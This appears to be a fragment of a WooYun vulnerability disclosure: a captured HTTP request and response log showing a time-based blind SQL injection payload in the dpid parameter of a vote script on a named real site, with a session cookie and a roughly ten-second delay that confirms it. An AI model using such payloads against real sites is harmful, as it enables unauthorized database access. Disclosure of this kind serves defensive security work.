 HTTPS Method: GET Protocol: HTTP/1.1 URI: /vote_for_dp.php?dpid=if(length(user())=18,sleep(10),0)&status=1
Request Headers
Header Name Header Value
X-Requested-With XMLHttpRequest
Referer http://dp.cnmo.com
Cookie PHPSESSID=bb9cbde4dab84fc0943369e97782c4bb; cnmo_e476_saltkey=55o4uCgG; cnmo_e476_lastvisi...
Host dp.cnmo.com
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1 success
Activity Window
10.11 18:34.09, Duration: 10749 ms
www.wooyun.org